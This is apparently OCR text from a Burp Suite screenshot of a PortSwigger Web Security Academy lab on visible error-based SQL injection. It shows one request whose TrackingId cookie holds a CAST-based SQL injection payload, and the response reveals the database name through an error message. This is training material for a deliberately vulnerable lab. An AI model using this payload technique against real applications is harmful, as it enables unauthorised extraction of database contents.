 Send
Cancel
<
>
Target: https://0a0d00ed03487c6384c3c92f0056008f.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a0d00ed03487c6384c3c92f0056008f.web-security-academy.net
3 Cookie: TrackingId='+AND+1=CAST(current_database()+as+int)--+-; session=
zXvEiBja3lmIvATscaMQujjH4iOZOuwP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Visible error-based
SQL injection
Back to lab description >>
LAB
Not solved
ERROR: invalid input syntax for type integer: "academy_labs"
ERROR: invalid input syntax for type integer: "academy_labs"